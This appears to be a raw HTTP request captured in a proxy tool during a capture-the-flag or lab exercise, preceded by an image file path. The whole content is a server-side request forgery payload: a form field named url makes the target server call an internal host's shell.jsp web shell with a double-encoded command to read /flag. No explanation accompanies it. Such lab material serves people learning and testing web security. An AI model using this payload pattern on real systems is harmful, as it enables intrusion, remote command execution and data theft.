 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.186.147:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.186.147:8080
Connection: close
Referer: http://192.168.186.147:8080/
Upgrade-Insecure-Requests: 1
url=http://172.72.23.26:8080/shell.jsp?cmd=cat%2520/flag